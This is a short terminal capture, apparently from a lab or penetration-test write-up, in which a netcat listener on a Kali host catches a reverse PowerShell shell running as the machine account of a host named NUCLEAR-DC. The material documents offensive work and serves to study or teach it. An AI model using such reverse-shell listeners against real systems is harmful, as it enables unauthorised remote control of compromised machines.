 root@BYKALI:/usr/bin# nc -nlvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.1.1.3.
Ncat: Connection from 10.1.1.3:54206.
Windows PowerShell running as user NUCLEAR-DC$ on NUCLEAR-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Public>